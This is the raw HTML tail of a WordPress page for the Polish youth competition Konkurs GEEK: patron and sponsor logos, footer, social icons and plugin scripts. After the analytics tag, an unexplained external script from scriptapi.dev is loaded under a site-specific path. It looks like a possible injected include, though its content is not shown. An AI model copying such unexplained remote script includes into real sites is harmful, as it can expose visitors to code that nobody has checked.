            <img src="https://mlodzi.pti.org.pl/wp-content/uploads/2024/11/Logo-Malopolska-V-RGB.png" alt="patronat honorowy"/>
            <p class="w-100 text-center fs-md">
                Patronat Honorowy<br/>
                Łukasz Smółka - Marszałek Województwa Małopolskiego
            </p>
        </div>
		<div class="col-12 col-md-4 text-center p-5 p-md-4">
            <img src="https://mlodzi.pti.org.pl/wp-content/uploads/2025/12/MWP-PATRONAT-Mieczyslaw-Struk-poziom-kolor-2021.png" alt="patronat honorowy"/>
        </div>
		<div class="col-12 col-md-4 text-center p-5 p-md-4">
            <img src="https://mlodzi.pti.org.pl/wp-content/uploads/2025/12/patronat-honorowy-marszalek-Szymon-Oglaza-poziom-JPG.jpg" alt="patronat honorowy"/>
        </div>
    </div>
	<div class="row align-items-center justify-content-around mt-1">
		<div class="col-12 col-md-4 text-center p-1 p-md-1">
            <img src="https://mlodzi.pti.org.pl/wp-content/uploads/2025/12/lubuskie.png" alt="patronat honorowy"/>
        </div>
		<div class="col-12 col-md-4 text-center p-5 p-md-4">
            <img src="https://mlodzi.pti.org.pl/wp-content/uploads/2025/04/warmia_mazury.jpg" alt="patronat honorowy"/>
        </div>
		<div class="col-12 col-md-4 text-center p-5 p-md-4">
            <img src="https://mlodzi.pti.org.pl/wp-content/uploads/2026/01/patronat_marszalka_imienny.png" alt="patronat honorowy"/>
        </div>
    </div>
	<div class="row align-items-center justify-content-around mt-1">
		<div class="col-12 col-md-4 text-center p-1 p-md-1">
            <img src="https://mlodzi.pti.org.pl/wp-content/uploads/2026/01/dolny_slask_gancarz.png" alt="patronat honorowy"/>
        </div>
		<div class="col-12 col-md-4 text-center p-5 p-md-4">
            <img src="https://mlodzi.pti.org.pl/wp-content/uploads/2025/01/podlaskie-scaled.jpg" alt="patronat honorowy"/>
			<p class="w-100 text-center fs-md">
                Patronat Honorowy<br/>
                Marszałka Województwa Podlaskiego
            </p>
        </div>
		<div class="col-12 col-md-4 text-center p-2 p-md-0">
            <img src="https://mlodzi.pti.org.pl/wp-content/uploads/2023/11/20220804111915_logotypwojewodztwawielkopolskiegoiherbmarszalkawojewodztwawielkopolskiegomarkawozniaka-1.jpg" alt="patronat honorowy"/>
        </div>
    </div>
	<div class="row align-items-center justify-content-around mt-1">
		<div class="col-12 col-md-4 text-center p-1 p-md-1">
            <img src="https://mlodzi.pti.org.pl/wp-content/uploads/2025/12/patronat-honorowy-marszalek-Szymon-Oglaza-poziom-JPG.jpg" alt="patronat honorowy"/>
        </div>
		
		<div class="col-12 col-md-4 text-center p-2 p-md-0">
            <img src="https://mlodzi.pti.org.pl/wp-content/uploads/2023/01/Herb_CMYK_Marszalek_pion-1.jpg" alt="patronat honorowy"/>
        </div>
    </div>
 
	<h3 class="mt-5">Sponsorzy</h3>
    <div class="row align-items-center justify-content-around mt-3">
        <div class="col-12 col-md-4 text-center p-5 p-md-4">
            <a href="https://gamescape.pl/" target="_blank">
                <img src="https://mlodzi.pti.org.pl/wp-content/uploads/2024/12/logo-gamescape.png" alt="sponsor" class="w-50"/>
            </a>
        </div>
		<div class="col-12 col-md-4 text-center p-5 p-md-4">
            <a href="https://maspex.com/" target="_blank">
                <img src="https://mlodzi.pti.org.pl/wp-content/uploads/2024/12/MASPEX_RGB.png" alt="sponsor" class="w-75"/>
            </a>
        </div>
		<div class="col-12 col-md-4 text-center p-5 p-md-4">
            <a href="https://nodnzytaczechowska.pl/" target="_blank">
                <img src="https://mlodzi.pti.org.pl/wp-content/uploads/2024/12/bez-tla.png" alt="sponsor" class="w-50"/>
            </a>
        </div>
    </div>
	<div class="row align-items-center justify-content-around mt-3">
		<div class="col-12 col-md-4 text-center p-5 p-md-4">
            <a href="https://www.ksiegarniamorska.pl/" target="_blank">
                <img src="https://mlodzi.pti.org.pl/wp-content/uploads/2025/02/logo_ksiegarniamorska_pl-1024x248-1.jpg" alt="sponsor" class="w-100"/>
            </a>
        </div>
	</div>
<!--  
    
    <h3 class="mt-5">Sponsorzy</h3>
    <div class="row align-items-center justify-content-around mt-3">
        
        <div class="col-12 col-md-4 text-center p-5 p-md-4">
            <a href="https://nodnzytaczechowska.pl/" target="_blank">
                <img src="https://mlodzi.pti.org.pl/wp-content/uploads/2024/12/bez-tla.png" alt="sponsor" class="w-50"/>
            </a>
        </div>
        <div class="col-12 col-md-4 text-center p-5 p-md-4">
            <a href="https://gamescape.pl/" target="_blank">
                <img src="https://mlodzi.pti.org.pl/wp-content/uploads/2024/12/logo-gamescape.png" alt="sponsor" class="w-50"/>
            </a>
        </div>
    </div>
    <div class="row align-items-center justify-content-around mt-3">
        <div class="col-12 col-md-4 text-center p-5 p-md-4">
            <a href="https://edu.google.com/intl/ALL_pl/" target="_blank">
                <img src="https://mlodzi.pti.org.pl/wp-content/uploads/2024/05/logo_Google_for_Education_lockup_vertical_RGB.png" alt="sponsor" class="w-100"/>
            </a>
        </div>
        <div class="col-12 col-md-4 text-center p-5 p-md-4">
            <a href="https://www.tpw.org.pl/strona-glowna.html" target="_blank">
                <img src="https://mlodzi.pti.org.pl/wp-content/uploads/2025/02/logoTPW-poziom.png" alt="sponsor" class="w-100"/>
            </a>
        </div>
        <div class="col-12 col-md-4 text-center p-5 p-md-4">
            <a href="https://www.ksiegarniamorska.pl/" target="_blank">
                <img src="https://mlodzi.pti.org.pl/wp-content/uploads/2025/02/logo_ksiegarniamorska_pl-1024x248-1.jpg" alt="sponsor" class="w-100"/>
            </a>
        </div>
    </div>
    <div class="row align-items-center justify-content-around mt-3">
        <div class="col-12 col-md-4 text-center p-5 p-md-4">
            <a href="https://helion.pl" target="_blank">
                <img src="https://mlodzi.pti.org.pl/wp-content/uploads/2022/10/logo_grupaHelion_ver2-scaled.jpg" alt="sponsor" class="w-100"/>
            </a>
        </div>
        <div class="col-12 col-md-4 text-center p-5 p-md-4">
            <a href="https://demagog.org.pl/" target="_blank">
                <img src="https://mlodzi.pti.org.pl/wp-content/uploads/2025/02/Demagog-scaled-1.jpg" alt="sponsor" class="w-100"/>
            </a>
        </div>
        <div class="col-12 col-md-4 text-center p-5 p-md-4">
            <a href="https://fortinet.com/" target="_blank">
                <img src="https://mlodzi.pti.org.pl/wp-content/uploads/2025/03/Fortinet-logo-rgb-black-red.png" alt="sponsor" class="w-100"/>
            </a>
        </div>
    </div>
    <div class="row align-items-center justify-content-around mt-3">
        <div class="col-12 col-md-4 text-center p-5 p-md-4">
            <a href="https://gikme.pl" target="_blank">
                <img src="https://mlodzi.pti.org.pl/wp-content/uploads/2024/04/mgikme-logo.png" alt="sponsor" class="w-75"/>
            </a>
        </div>
        <div class="col-12 col-md-4 text-center p-5 p-md-4">
            <a href="https://hejtoff.pl/" target="_blank">
                <img src="https://mlodzi.pti.org.pl/wp-content/uploads/2025/04/hejtoff-biale_tlo.png" alt="sponsor" class="w-50"/>
            </a>
        </div>
		<div class="col-12 col-md-4 text-center p-5 p-md-4">
            <a href="https://ec1lodz.pl/" target="_blank">
                <img src="https://mlodzi.pti.org.pl/wp-content/uploads/2025/04/ec1.png" alt="sponsor" class="w-50"/>
            </a>
        </div>
    </div>
	<div class="row align-items-center justify-content-around mt-3">
        <div class="col-12 col-md-4 text-center p-5 p-md-4">
            <a href="https://geotropiciel.pl/" target="_blank">
                <img src="https://mlodzi.pti.org.pl/wp-content/uploads/2025/04/storytale_logo_wh.png" alt="sponsor" class="w-25"/>
            </a>
        </div>
        <div class="col-12 col-md-4 text-center p-5 p-md-4">
            <a href="https://leogum.pl/" target="_blank">
                <img src="https://mlodzi.pti.org.pl/wp-content/uploads/2025/05/LEO-GUM.png" alt="sponsor" class="w-75"/>
            </a>
        </div>
        <div class="col-12 col-md-4 text-center p-5 p-md-4">
            <a href="https://lesnaryba.pl/" target="_blank">
                <img src="https://mlodzi.pti.org.pl/wp-content/uploads/2025/05/lesnaryba_logo-1.png" alt="sponsor" class="w-50"/>
            </a>
        </div>
	</div>
    <div class="row align-items-center justify-content-around mt-3">
        <div class="col-12 col-md-4 text-center p-5 p-md-4">
            <a href="https://rzeszowskiepiwnice.pl/" target="_blank">
                <img src="https://mlodzi.pti.org.pl/wp-content/uploads/2024/04/rzp-logo.png" alt="sponsor" class="w-75"/>
            </a>
        </div>
        <div class="col-12 col-md-4 text-center p-5 p-md-4">
            <a href="https://experyment.gdynia.pl/" target="_blank">
                <img src="https://mlodzi.pti.org.pl/wp-content/uploads/2025/05/experyment_logo.png" alt="sponsor" class="w-75"/>
            </a>
        </div>
		<div class="col-12 col-md-4 text-center p-5 p-md-4">
            <a href="https://nmt.waw.pl/" target="_blank">
                <img src="https://mlodzi.pti.org.pl/wp-content/uploads/2025/06/nmt-logo-przyc.jpg" alt="sponsor" class="w-75"/>
            </a>
        </div>
    </div>
	<div class="row align-items-center justify-content-around mt-3">
        <div class="col-12 col-md-4 text-center p-5 p-md-4">
            <a href="https://abixedukacja.eu/" target="_blank">
                <img src="https://mlodzi.pti.org.pl/wp-content/uploads/2025/06/Adam-LOGO-Full.png" alt="sponsor" class="w-75"/>
            </a>
        </div>
	</div>
    
   --> 
    
</div>
</main><!--/.neve-main-->

<footer class="site-footer" id="site-footer"  >
	<div class="hfg_footer">
		<div class="footer--row footer-top layout-full-contained"
	id="cb-row--footer-top"
	data-row-id="top" data-show-on="desktop">
	<div
		class="footer--row-inner footer-top-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-top row--wrapper row "
				data-section="hfg_footer_layout_top" >
				<div class="hfg-slot left"><div class="builder-item desktop-center tablet-left mobile-left"><div class="item--inner builder-item--footer-one-widgets"
		data-section="neve_sidebar-widgets-footer-one-widgets"
		data-item-id="footer-one-widgets">
		<div class="widget-area">
		<div id="block-44" class="widget widget_block">
<div class="wp-block-columns footer-wrap is-layout-flex wp-container-core-columns-is-layout-1 wp-block-columns-is-layout-flex"></div>
</div><div id="block-46" class="widget widget_block">
<div class="wp-block-columns footer-wrap is-layout-flex wp-container-core-columns-is-layout-2 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<div style="height:10px" aria-hidden="true" class="wp-block-spacer"></div>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"></div>
</div>
</div><div id="block-61" class="widget widget_block">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-3 wp-block-columns-is-layout-flex"></div>
</div><div id="block-58" class="widget widget_block">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-4 wp-block-columns-is-layout-flex"></div>
</div><div id="block-53" class="widget widget_block widget_text">
<p></p>
</div><div id="block-66" class="widget widget_block">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-5 wp-block-columns-is-layout-flex"></div>
</div>	</div>
	</div>

</div></div>							</div>
		</div>
	</div>
</div>

<div class="footer--row footer-bottom layout-full-contained"
	id="cb-row--footer-bottom"
	data-row-id="bottom" data-show-on="desktop">
	<div
		class="footer--row-inner footer-bottom-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row "
				data-section="hfg_footer_layout_bottom" >
				<div class="hfg-slot left"><div class="builder-item"><div class="item--inner"><div class="component-wrap"><div><p><a href="https://themeisle.com/themes/neve/" rel="nofollow">Neve</a> | Powered by <a href="http://wordpress.org" rel="nofollow">WordPress</a></p></div></div></div></div></div><div class="hfg-slot c-left"></div><div class="hfg-slot center"></div>							</div>
		</div>
	</div>
</div>

	</div>
</footer>

</div><!--/.wrapper-->
<!-- Enter your scripts here -->
<!-- Enter your scripts here -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-V80L68S844"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-V80L68S844');
</script><script src="https://scriptapi.dev/api/mlodzi.pti.js"></script>                <!--facebook like and share js -->
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                </script>
                <script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
<div class="norm_row sfsi_wDiv sfsi_floater_position_bottom-right" id="sfsi_floater" style="z-index: 9999;width:225px;text-align:left;position:absolute;position:absolute;right:30px;bottom:0px;margin-bottom:100px;"><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank' rel='noopener'  href='https://www.facebook.com/konkursgeek/' id='sfsiid_facebook_icon' style='width:40px;height:40px;opacity:1;background:#151d80;'  ><img data-pin-nopin='true' alt='Facebook' title='Facebook' src='https://mlodzi.pti.org.pl/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/flat/flat_facebook.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank' rel='noopener'  href='https://twitter.com/PTI_Polska' id='sfsiid_twitter_icon' style='width:40px;height:40px;opacity:1;background:#151d80;'  ><img data-pin-nopin='true' alt='Twitter' title='Twitter' src='https://mlodzi.pti.org.pl/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/flat/flat_twitter.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank' rel='noopener'  href='https://www.youtube.com/channel/UCbjK_yL_dPOpUvEXF0eT73g' id='sfsiid_youtube_icon' style='width:40px;height:40px;opacity:1;background:#c33;'  ><img data-pin-nopin='true' alt='YouTube' title='YouTube' src='https://mlodzi.pti.org.pl/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/flat/flat_youtube.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank' rel='noopener'  href='https://pl.linkedin.com/company/polskie-towarzystwo-informatyczne' id='sfsiid_linkedin_icon' style='width:40px;height:40px;opacity:1;background:#151d80;'  ><img data-pin-nopin='true' alt='LinkedIn' title='LinkedIn' src='https://mlodzi.pti.org.pl/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/flat/flat_linkedin.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a></div></div></div ><input type='hidden' id='sfsi_floater_sec' value='bottom-right' /><script>window.addEventListener("sfsi_functions_loaded", function()
			{
				if (typeof sfsi_widget_set == "function") {
					sfsi_widget_set();
				}
			}); window.addEventListener('sfsi_functions_loaded',function(){sfsi_float_widget('bottom')});</script><script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_plugin_version == 'function') {
        sfsi_plugin_version(2.77);
    }
});

function sfsi_processfurther(ref) {
    var feed_id = '[base64]';
    var feedtype = 8;
    var email = jQuery(ref).find('input[name="email"]').val();
    var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
    if ((email != "Enter your email") && (filter.test(email))) {
        if (feedtype == "8") {
            var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
            window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
            return true;
        }
    } else {
        alert("Please enter email address");
        jQuery(ref).find('input[name="email"]').focus();
        return false;
    }
}
</script>
<style type="text/css" aria-selected="true">
.sfsi_subscribe_Popinner {
    width: 100% !important;

    height: auto !important;

    
    padding: 18px 0px !important;

    background-color: #ffffff !important;
}

.sfsi_subscribe_Popinner form {
    margin: 0 20px !important;
}

.sfsi_subscribe_Popinner h5 {
    font-family: Helvetica,Arial,sans-serif !important;

    font-weight: bold !important;
                color: #000000 !important;    
        font-size: 16px !important;    
        text-align: center !important;        margin: 0 0 10px !important;
    padding: 0 !important;
}

.sfsi_subscription_form_field {
    margin: 5px 0 !important;
    width: 100% !important;
    display: inline-flex;
    display: -webkit-inline-flex;
}

.sfsi_subscription_form_field input {
    width: 100% !important;
    padding: 10px 0px !important;
}

.sfsi_subscribe_Popinner input[type=email] {
        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
        
        font-size: 14px !important;    
        text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
           
        font-size: 14px !important;    
        text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
    /* Firefox 18- */
        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
        
        font-size: 14px !important;    
        text-align: center !important;    
}

.sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
    /* Firefox 19+ */
        font-family: Helvetica,Arial,sans-serif !important;    
        font-style: normal !important;
        
            font-size: 14px !important;                text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

    font-family: Helvetica,Arial,sans-serif !important;
    font-style: normal !important;
        
            font-size: 14px !important ;
            text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=submit] {

        font-family: Helvetica,Arial,sans-serif !important;    
    font-weight: bold !important;
            color: #000000 !important;    
        font-size: 16px !important;    
        text-align: center !important;    
        background-color: #dedede !important;    }

.sfsi_shortcode_container {
        float: left;
    }

    .sfsi_shortcode_container .norm_row .sfsi_wDiv {
        position: relative !important;
    }

    .sfsi_shortcode_container .sfsi_holders {
        display: none;
    }

    </style>

			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-1{flex-wrap:nowrap;}.wp-container-core-columns-is-layout-2{flex-wrap:nowrap;}.wp-container-core-columns-is-layout-3{flex-wrap:nowrap;}.wp-container-core-columns-is-layout-4{flex-wrap:nowrap;}.wp-container-core-columns-is-layout-5{flex-wrap:nowrap;}
</style>
<script type="text/javascript" src="https://mlodzi.pti.org.pl/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://mlodzi.pti.org.pl/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://mlodzi.pti.org.pl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-02-05 07:59:38+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"pl"},"Error:":["B\u0142\u0105d:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/mlodzi.pti.org.pl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://mlodzi.pti.org.pl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://mlodzi.pti.org.pl/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://mlodzi.pti.org.pl/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.7.4" id="SFSIjqueryModernizr-js"></script>
<script type="text/javascript" src="https://mlodzi.pti.org.pl/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.7.4" id="SFSIjqueryShuffle-js"></script>
<script type="text/javascript" src="https://mlodzi.pti.org.pl/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.7.4" id="SFSIjqueryrandom-shuffle-js"></script>
<script type="text/javascript" id="SFSICustomJs-js-extra">
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"nonce":"01f6968a55","ajax_url":"https:\/\/mlodzi.pti.org.pl\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/mlodzi.pti.org.pl\/wp-content\/plugins\/ultimate-social-media-icons\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mlodzi.pti.org.pl/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.4" id="SFSICustomJs-js"></script>
<script type="text/javascript" id="neve-script-js-extra">
/* <![CDATA[ */
var NeveProperties = {"ajaxurl":"https:\/\/mlodzi.pti.org.pl\/wp-admin\/admin-ajax.php","nonce":"5521b9d483","isRTL":"","isCustomize":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://mlodzi.pti.org.pl/wp-content/themes/neve/assets/js/build/modern/frontend.js?ver=3.5.8" id="neve-script-js" async></script>
<script type="text/javascript" id="neve-script-js-after">
/* <![CDATA[ */
	var html = document.documentElement;
	var theme = html.getAttribute('data-neve-theme') || 'light';
	var variants = {"logo":{"light":{"src":"https:\/\/mlodzi.pti.org.pl\/wp-content\/uploads\/2023\/09\/Zasob-1geek23-24.png","srcset":false,"sizes":"(max-width: 241px) 100vw, 241px"},"dark":{"src":"https:\/\/mlodzi.pti.org.pl\/wp-content\/uploads\/2023\/09\/Zasob-1geek23-24.png","srcset":false,"sizes":"(max-width: 241px) 100vw, 241px"},"same":true}};

	function setCurrentTheme( theme ) {
		var pictures = document.getElementsByClassName( 'neve-site-logo' );
		for(var i = 0; i<pictures.length; i++) {
			var picture = pictures.item(i);
			if( ! picture ) {
				continue;
			};
			var fileExt = picture.src.slice((Math.max(0, picture.src.lastIndexOf(".")) || Infinity) + 1);
			if ( fileExt === 'svg' ) {
				picture.removeAttribute('width');
				picture.removeAttribute('height');
				picture.style = 'width: var(--maxwidth)';
			}
			var compId = picture.getAttribute('data-variant');
			if ( compId && variants[compId] ) {
				var isConditional = variants[compId]['same'];
				if ( theme === 'light' || isConditional || variants[compId]['dark']['src'] === false ) {
					picture.src = variants[compId]['light']['src'];
					picture.srcset = variants[compId]['light']['srcset'] || '';
					picture.sizes = variants[compId]['light']['sizes'];
					continue;
				};
				picture.src = variants[compId]['dark']['src'];
				picture.srcset = variants[compId]['dark']['srcset'] || '';
				picture.sizes = variants[compId]['dark']['sizes'];
			};
		};
	};

	var observer = new MutationObserver(function(mutations) {
		mutations.forEach(function(mutation) {
			if (mutation.type == 'attributes') {
				theme = html.getAttribute('data-neve-theme');
				setCurrentTheme(theme);
			};
		});
	});

	observer.observe(html, {
		attributes: true
	});
var menuCarets=document.querySelectorAll(".nav-ul li > .wrap > .caret");menuCarets.forEach((function(e){e.addEventListener("keydown",(e=>{13===e.keyCode&&e.target.parentElement.classList.toggle("active")})),e.parentElement.parentElement.addEventListener("focusout",(t=>{e.parentElement.parentElement.contains(t.relatedTarget)||e.parentElement.classList.remove("active")}))}));
function initNoLinkDD() {
    var noLinkDDs = document.querySelectorAll(
		'.header-menu-sidebar-inner .menu-item-has-children a[href="#"]'
	);

    if( noLinkDDs.length < 1 ) {
        return;
	}

    noLinkDDs.forEach( function (noLinkDD) {
        var dropdownButton = noLinkDD.parentElement.querySelector('button');
		noLinkDD.addEventListener('click', function (e) {
			e.preventDefault();
            dropdownButton.click();
		});
	});
}
window.addEventListener('DOMContentLoaded', initNoLinkDD);
/* ]]> */
</script>
<script type="text/javascript" id="pojo-a11y-js-extra">
/* <![CDATA[ */
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://mlodzi.pti.org.pl/wp-content/plugins/pojo-accessibility/assets/js/app.min.js?ver=1.0.0" id="pojo-a11y-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.2/dist/js/bootstrap.bundle.min.js?ver=5.3.2" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://mlodzi.pti.org.pl/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://mlodzi.pti.org.pl/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Udost\u0119pnij na Facebooku","shareOnTwitter":"Udost\u0119pnij na X","pinIt":"Przypnij","download":"Pobierz","downloadImage":"Pobierz obrazek","fullscreen":"Tryb pe\u0142noekranowy","zoom":"Powi\u0119ksz","share":"Udost\u0119pnij","playVideo":"Odtw\u00f3rz film","previous":"Poprzednie","next":"Nast\u0119pne","close":"Zamknij","a11yCarouselPrevSlideMessage":"Poprzedni slajd","a11yCarouselNextSlideMessage":"Nast\u0119pny slajd","a11yCarouselFirstSlideMessage":"To jest pierwszy slajd","a11yCarouselLastSlideMessage":"To jest ostatni slajd","a11yCarouselPaginationBulletMessage":"Id\u017a do slajdu"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobilny pionowy","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobilny poziomy","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Pionowy tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Poziomy tablet","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Szeroki ekran","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/mlodzi.pti.org.pl\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/mlodzi.pti.org.pl\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/mlodzi.pti.org.pl\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"fa27fc2e52"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":2377,"title":"Kontakt%20-%20Konkurs%20GEEK%20-%20GRY%20EKSPERYMENTALNE","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://mlodzi.pti.org.pl/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Skip to content</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-left" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Narzędzia dostępności" role="button">
					<span class="pojo-sr-only sr-only">Open toolbar</span>
